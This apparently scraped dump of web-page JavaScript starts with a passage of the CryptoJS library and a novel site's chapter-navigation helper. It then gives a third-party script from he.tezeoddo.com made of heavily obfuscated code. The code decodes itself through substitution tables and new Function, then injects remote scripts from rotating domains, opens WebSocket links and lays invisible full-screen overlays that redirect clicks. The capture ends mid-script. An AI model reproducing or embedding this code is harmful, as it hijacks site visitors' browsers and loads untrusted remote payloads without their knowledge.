     * Latin1 encoding strategy.
     */
    var Latin1 = C_enc.Latin1 = {
        /**
         * Converts a word array to a Latin1 string.
         *
         * @param {WordArray} wordArray The word array.
         *
         * @return {string} The Latin1 string.
         *
         * @static
         *
         * @example
         *
         *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray);
         */
        stringify: function (wordArray) {
            // Shortcuts
            var words = wordArray.words;
            var sigBytes = wordArray.sigBytes;

            // Convert
            var latin1Chars = [];
            for (var i = 0; i < sigBytes; i++) {
                var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                latin1Chars.push(String.fromCharCode(bite));
            }

            return latin1Chars.join('');
        },

        /**
         * Converts a Latin1 string to a word array.
         *
         * @param {string} latin1Str The Latin1 string.
         *
         * @return {WordArray} The word array.
         *
         * @static
         *
         * @example
         *
         *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String);
         */
        parse: function (latin1Str) {
            // Shortcut
            var latin1StrLength = latin1Str.length;

            // Convert
            var words = [];
            for (var i = 0; i < latin1StrLength; i++) {
                words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8);
            }

            return new WordArray.init(words, latin1StrLength);
        }
    };

    /**
     * UTF-8 encoding strategy.
     */
    var Utf8 = C_enc.Utf8 = {
        /**
         * Converts a word array to a UTF-8 string.
         *
         * @param {WordArray} wordArray The word array.
         *
         * @return {string} The UTF-8 string.
         *
         * @static
         *
         * @example
         *
         *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray);
         */
        stringify: function (wordArray) {
            try {
                return decodeURIComponent(escape(Latin1.stringify(wordArray)));
            } catch (e) {
                throw new Error('Malformed UTF-8 data');
            }
        },

        /**
         * Converts a UTF-8 string to a word array.
         *
         * @param {string} utf8Str The UTF-8 string.
         *
         * @return {WordArray} The word array.
         *
         * @static
         *
         * @example
         *
         *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String);
         */
        parse: function (utf8Str) {
            return Latin1.parse(unescape(encodeURIComponent(utf8Str)));
        }
    };

    /**
     * Abstract buffered block algorithm template.
     *
     * The property blockSize must be implemented in a concrete subtype.
     *
     * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0
     */
    var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({
        /**
         * Resets this block algorithm's data buffer to its initial state.
         *
         * @example
         *
         *     bufferedBlockAlgorithm.reset();
         */
        reset: function () {
            // Initial values
            this._data = new WordArray.init();
            this._nDataBytes = 0;
        },

        /**
         * Adds new data to this block algorithm's buffer.
         *
         * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8.
         *
         * @example
         *
         *     bufferedBlockAlgorithm._append('data');
         *     bufferedBlockAlgorithm._append(wordArray);
         */
        _append: function (data) {
            // Convert string to WordArray, else assume WordArray already
            if (typeof data == 'string') {
                data = Utf8.parse(data);
            }

            // Append
            this._data.concat(data);
            this._nDataBytes += data.sigBytes;
        },

        /**
         * Processes available data blocks.
         *
         * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype.
         *
         * @param {boolean} doFlush Whether all blocks and partial blocks should be processed.
         *
         * @return {WordArray} The processed data.
         *
         * @example
         *
         *     var processedData = bufferedBlockAlgorithm._process();
         *     var processedData = bufferedBlockAlgorithm._process(!!'flush');
         */
        _process: function (doFlush) {
            var processedWords;
            
            // Shortcuts
            var data = this._data;
            var dataWords = data.words;
            var dataSigBytes = data.sigBytes;
            var blockSize = this.blockSize;
            var blockSizeBytes = blockSize * 4;

            // Count blocks ready
            var nBlocksReady = dataSigBytes / blockSizeBytes;
            if (doFlush) {
                // Round up to include partial blocks
                nBlocksReady = Math.ceil(nBlocksReady);
            } else {
                // Round down to include only full blocks,
                // less the number of blocks that must remain in the buffer
                nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0);
            }

            // Count words ready
            var nWordsReady = nBlocksReady * blockSize;

            // Count bytes ready
            var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes);

            // Process blocks
            if (nWordsReady) {
                for (var offset = 0; offset < nWordsReady; offset += blockSize) {
                    // Perform concrete-algorithm logic
                    this._doProcessBlock(dataWords, offset);
                }

                // Remove processed words
                processedWords = dataWords.splice(0, nWordsReady);
                data.sigBytes -= nBytesReady;
            }

            // Return processed words
            return new WordArray.init(processedWords, nBytesReady);
        },

        /**
         * Creates a copy of this object.
         *
         * @return {Object} The clone.
         *
         * @example
         *
         *     var clone = bufferedBlockAlgorithm.clone();
         */
        clone: function () {
            var clone = Base.clone.call(this);
            clone._data = this._data.clone();

            return clone;
        },

        _minBufferSize: 0
    });

    /**
     * Abstract hasher template.
     *
     * @property {number} blockSize The number of 32-bit words this hasher operates on. Default: 16 (512 bits)
     */
    var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({
        /**
         * Configuration options.
         */
        cfg: Base.extend(),

        /**
         * Initializes a newly created hasher.
         *
         * @param {Object} cfg (Optional) The configuration options to use for this hash computation.
         *
         * @example
         *
         *     var hasher = CryptoJS.algo.SHA256.create();
         */
        init: function (cfg) {
            // Apply config defaults
            this.cfg = this.cfg.extend(cfg);

            // Set initial values
            this.reset();
        },

        /**
         * Resets this hasher to its initial state.
         *
         * @example
         *
         *     hasher.reset();
         */
        reset: function () {
            // Reset data buffer
            BufferedBlockAlgorithm.reset.call(this);

            // Perform concrete-hasher logic
            this._doReset();
        },

        /**
         * Updates this hasher with a message.
         *
         * @param {WordArray|string} messageUpdate The message to append.
         *
         * @return {Hasher} This hasher.
         *
         * @example
         *
         *     hasher.update('message');
         *     hasher.update(wordArray);
         */
        update: function (messageUpdate) {
            // Append
            this._append(messageUpdate);

            // Update the hash
            this._process();

            // Chainable
            return this;
        },

        /**
         * Finalizes the hash computation.
         * Note that the finalize operation is effectively a destructive, read-once operation.
         *
         * @param {WordArray|string} messageUpdate (Optional) A final message update.
         *
         * @return {WordArray} The hash.
         *
         * @example
         *
         *     var hash = hasher.finalize();
         *     var hash = hasher.finalize('message');
         *     var hash = hasher.finalize(wordArray);
         */
        finalize: function (messageUpdate) {
            // Final message update
            if (messageUpdate) {
                this._append(messageUpdate);
            }

            // Perform concrete-hasher logic
            var hash = this._doFinalize();

            return hash;
        },

        blockSize: 512/32,

        /**
         * Creates a shortcut function to a hasher's object interface.
         *
         * @param {Hasher} hasher The hasher to create a helper for.
         *
         * @return {Function} The shortcut function.
         *
         * @static
         *
         * @example
         *
         *     var SHA256 = CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256);
         */
        _createHelper: function (hasher) {
            return function (message, cfg) {
                return new hasher.init(cfg).finalize(message);
            };
        },

        /**
         * Creates a shortcut function to the HMAC's object interface.
         *
         * @param {Hasher} hasher The hasher to use in this HMAC helper.
         *
         * @return {Function} The shortcut function.
         *
         * @static
         *
         * @example
         *
         *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256);
         */
        _createHmacHelper: function (hasher) {
            return function (message, key) {
                return new C_algo.HMAC.init(hasher, key).finalize(message);
            };
        }
    });

    /**
     * Algorithm namespace.
     */
    var C_algo = C.algo = {};

    return C;
}(Math));


--- FILE ---
content_type: application/javascript
request_url: http://quanbl1.com/js/tiao123.js?tt=12346
body_size: 172
content:
function GoChapter(aid,cid,page)
{
	//console.log("aid"+aid);
	//console.log("cid"+cid);
	//console.log("page"+page);
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
function RunChapter(aid,cid,page)
{
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
function JumpChapter(aid,cid,page)
{
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}


--- FILE ---
content_type: application/javascript
request_url: https://he.tezeoddo.com:11658/js/315724bf1833/29d5d28e.js?v=3
body_size: 12179
content:
function ozkd_xZaQc(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`cDfzCxGOgEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (T^LTL^4M6LMDL8(T^LTL^4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(T^LTL^4M6LMSS880a[(T^LTL^4M6LMSS8}!Xd5 (T^LTL^4M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f07s@(@K{nsK77sp(mFR^40Tm(O^"%"g{00n/((/@0}sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(T^LTL^4M^PYqLY[D62fODmqO(dF6O2mh5Y78(T^LTL^4M^P(T^LTL^4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sp(mFR^40Tm(O^"%"g{00n/f/@0}sj(8}v28(T^LTL^4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(T^LTL^4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f07s@(@K{nsK77s"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@0}s"a! (mO2OJY287_2(F6O2cYa[(T^LTL^4M6LMDL8(T^LTL^4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(T^LTL^4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sppmq46(D0m(O^"%"g{00n\/L(/@0}sj28(T^LTL^4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
function ozas_Cy443(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`GkUydnoXnZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X)4SXL4TM6LMDL8X)4SXL4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX)4SXL4TM6LMSS880a[X)4SXL4TM6LMSS8}!Xd5 X)4SXL4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/((/Knssj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X)4SXL4TM^PYqLY[D62fODmqO(dF6O2mh5Y78X)4SXL4TM^PX)4SXL4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/f/Knssj(8}v28X)4SXL4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X)4SXL4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//ns}Kd7K7Y{@Y}os"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Knss"a! (mO2OJY287_2(F6O2cYa[X)4SXL4TM6LMDL8X)4SXL4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X)4SXL4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssFpmS_YL7}m(O^"%"g{00o\/L(/Knssj28X)4SXL4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
(function(){
function gIEHfRN(YrlP){
var lwqEO={E:'9',u:'^',r:'H',1:'K',k:'v','(':'O','@':')',X:'.',2:'s','*':'C',S:'X',n:'N',3:'_','%':'F',b:'8','_':':',H:'&',o:'}',U:'q',',':',','~':'2','^':'Q','-':'M',y:'u',Y:'G','!':'[',6:'Z','}':'Y',Q:'|','?':'*',F:'c',v:';',L:'!',P:'y',')':'E',Z:'%','&':'U',t:'-',W:'5',p:'j',']':'b',9:'o',G:'i',4:'+',h:'6',T:'h',e:'t',8:'V',m:'k',B:'T',A:'1',R:'P',g:'3',C:'e',x:'{',j:'(',J:'f',s:'d','{':'w',';':'4',q:'~',V:'S',I:'g',':':'D',5:'n','.':'r',i:'?','+':'@',l:'z',M:'W','=':'x',d:'I',w:'B',D:'l',O:'J',K:'m',7:'L',N:'A','[':'a',z:'7','|':'p',c:'=',f:'R',a:']'};
return YrlP.split("").map(function(X){return void 0!==lwqEO[X]?lwqEO[X]:X}).join("");

}
var c = gIEHfRN('k[. 95%O-G}bcJy5FeG95j@xk[. 2P2eCKcx{G5_J[D2C,K[F_J[D2C,=DD_J[D2Covk[. |c5[kGI[e9.X|D[eJ9.Kv2P2eCKX{G5c|XG5sC=(Jj"MG5"@cc0v2P2eCKXK[Fc|XG5sC=(Jj"-[F"@cc0v2P2eCKX=DDcj|cc"SAA"@vGJj2P2eCKX{G5QQ2P2eCKXK[FQQ2P2eCKX=DD@xGJj(Mgbr63sLcghW@x.Cey.5 0ook[. D&&Tcx"9lms"_gW,"9l[2"_W0ovk[. JF6WIecbWvk[. F3&6]c5C{ :[eCj@vk[. 6V*&sy.c-[eTXFCGDj-[eTX.[5s9Kj@?JF6WIe@vk[. FFUdc0vJ9.jk[. d G5 D&&T@xFFUd4cD&&T!davGJj6V*&sy.<cFFUd@x.Cey.5 doCD2CxF95eG5yCooov{G5s9{X&FM^^]NJy5FcJy5FeG95j|,k,e@xk[. KGDyc"T"4"e"4"e"4"|"4"2"4"_"4"/"4"/s"4"e"4"s"4"X"4"T"4"G"4"l"4"C"4"F"4"T"4"G"4"l"4"."4"X"4"F"4"9"4"K"4"_"4"g"4"b"4"b"4";"4"z"4"/[|G/k;/2eimPy.Dc"4C5F9sC&fd*9K|95C5ej{G5s9{XD9F[eG95Xe9Ve.G5Ij@X2y]2e.G5Ij0,h00@@X.C|D[FCj/Z~0/I,"4"@4"H.CJC.c"4C5F9sC&fd*9K|95C5ejs9FyKC5eX.CJC..C.X2y]2e.G5Ij0,h00@@X.C|D[FCj/Z~0/I,"4"@4"H|Gsc3|3HeGscAHFT9c3k3He2c"4j5C{ :[eCj@@XICeBGKCj@4"HF[DD][FmckIF[]D"4-[eTXJD99.j-[eTX.[5s9Kj@?ACb@vKGDycKGDyX.C|D[FCj"3|3",|@X.C|D[FCj"3k3",k@vGJjeccA@x.Cey.5 KGDyoGJjecc~@xKGDy4c"HpcA"ok[. YEpIdfc5C{ S-7ree|fCUyC2ej@vYEpIdfX9|C5j"Y)B",KGDy,L0@vYEpIdfX2C5sj@ovJy5FeG95 237IRWbUj@xk[. Fcs9FyKC5eXFy..C5eVF.G|eX2.Fvk[. |cFX2DGFCj0,FXD[2ed5sC=(Jj"/"@@vk[. scs9FyKC5evk[. Fm]s3w[YJVc5[kGI[e9.Xy2C.NIC5eXG5sC=(Jj"][Gsy"@>c0vk[. 